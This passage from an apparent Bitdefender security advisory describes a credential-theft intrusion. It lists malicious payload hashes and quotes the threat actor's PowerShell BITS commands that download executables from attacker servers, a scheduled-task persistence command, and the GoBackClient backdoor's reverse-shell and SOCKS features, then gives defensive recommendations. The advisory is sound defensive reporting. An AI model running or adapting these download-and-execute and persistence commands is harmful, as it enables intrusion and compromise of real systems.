Executes the script downloaded from |
|
|
9e94c61a5b1423b0952d8f148fefe8cb |
Loads the malicious payload with MD5 |
|
|
310e4c1d486cb993fa9cf6bb8cf02210 |
Loads the malicious payload with MD5 |
|
|
62cb2f96b0fcb047488f7324d1f2deff |
Loads the malicious payload with MD5 |
|
|
8149428f6ab6e535fbc8ed7bde7e9b89 |
Loads the malicious payload with MD5 |
|
|
d400a0082319658e23776805b0171d86 |
The script executes a shellcode that downloads the next stage from |
|
|
a8f1ac3465843501b47b9d834aadb607 |
Loads the malicious payload with MD5 |
|
|
06f0f9048eb75fed0895ef05029d5383 |
Loads the malicious payload with MD5 |
The payload extracted from Agent32.bin/Agent64.bin is Bughatch malware. Both servers lostbussiness[.]com and devoterfo[.]com are hosting the same binaries.
Case 4 – Credentials theft
In this case, we observed attempts of dumping credentials from the SAM database and LSASS memory, most probably for another ransomware attack. The threat actor tried to execute an encoded PowerShell command for a Cobalt Strike stager with a C&C server located at 172.86.123[.]228.
Using BITS, the threat actor tried to create jobs to download another tool:
powershell Start-Sleep -s 2;Start-BitsTransfer -Source http://64.44.168[.]92:80/out.bin -Destination c:\\programdata\\svchosts.exe;
This loader (MD5 74a0be01fd6f1bfaa0581414b4b29f50) extracts and executes the final payload (MD5 88dad05c0fd917cc770470f006b5261d) that communicates with 37.1.212[.]90.
Because this download was blocked, the threat actor tried to download another tool:
powershell Start-Sleep -s 2;Start-BitsTransfer -Source http://172.86.123[.]228:80/x86.exe -Destination c:\\programdata\\svchost.exe;
This loader (MD5 63622ddbf8bb5c1c73097ad2125676c0) extracts and executes the final payload (MD5 84aa37e8a28201dc55f5f21d336b13e5) that communicates with 212.83.46[.]172.
After this attempt failed, the threat actor tried once more:
powershell Start-Sleep -s 2;Start-BitsTransfer -Source http://64.44.168[.]92/out.bin -Destination c:\\programdata\\sihosts.exe;
This loader (MD5 f17714b5dec7c0363e79baf5568b1327) extracts and executes the final payload (MD5 8f431f9baf77000b1d951b443853ae50) that communicates with 94.131.101[.]162.
The final payload these loaders tried to extract (and execute) is a backdoor named GoBackClient written in Go language. This backdoor collects information about the system (such as hostname or list of processes), with persistence achieved through a service:
c:\\programdata\\svchosts.exe -service -beacon 2Ir98fJn7EC5XhaWnzJXMo9WWh4
schtasks /create /sc onstart /TN sys2Ir9ElOViCLUBkZBiW6mLm9we8U /RU "NT AUTHORITY\\SYSTEM" /RP "" /TR "\\"c:\\programdata\\svchosts.exe\\" -task -beacon 2Ir9ElOViCLUBkZBiW6mLm9we8U" /F /RL HIGHEST /DELAY 0000:00
Below is a list of commands supported by this backdoor:
- knockinterval (sets the time interval between connecting to the C&C server to retrieve a task)
- startsocks
- stopsocks
- startreverseshell
- stopreverseshell
- startfilesmanager
- stopfilesmanager
This backdoor uses a domain generation algorithm (DGA) when the server from the configuration file is unavailable. DGA algorithms are used by malware to generate many domain names that can be used as C&C servers, making it harder for security researchers and analysts to block malware communication (we are preparing a tech explainer about DGA algorithms).
Conclusion & recommendations
While the initial infection vector keeps evolving and threat actors are quick to exploit any new opportunity, their post-exploitation activities are familiar. The best protection against modern cyber-attacks is a defense-in-depth architecture.
Start with reducing your attack surface, focusing on patch management (not only for Windows but for all applications and internet-exposed services), and detection of misconfigurations. Read our technical brief to learn about the GravityZone Patch Management solution.
The next security layer should be reliable world-class protection controls that can eliminate most security incidents, using multiple layers of security, including IP/URL reputation for all endpoints, and protection against fileless attacks.
Implementing IP, domain, and URL reputation, powered by Bitdefender's threat intelligence solution, is one of the most effective methods to stop automated vulnerability exploits. According to analysis in the Data Breach Investigations Report 2022, only 0.4% of the IPs that attempted RCEs were not seen in one of the previous attacks. Block bad IPs, domains, or URLs on all devices, including endpoints, and prevent a security breach in your business environment.
Finally, for the few incidents that get through your defenses, lean on security operations, either in-house or through a managed service, and leverage strong detection and response tools. Modern threat actors often spend weeks or months doing active reconnaissance on networks, generating alerts, and relying on the absence of detection and response capabilities.
Learn more about Bitdefender GravityZone to become cyber resilient.
We would like to thank Victor Vrabie for his help in putting this advisory report together.
tags
Author

Martin is technical solutions director at Bitdefender. He is a passionate blogger and speaker, focusing on enterprise IT for over two decades. He loves travel, lived in Europe, Middle East and now residing in Florida.
View all postsRight now Top posts
FOLLOW US ON SOCIAL MEDIA
SUBSCRIBE TO OUR NEWSLETTER
Don’t miss out on exclusive content and exciting announcements!
You might also like
Bookmarks











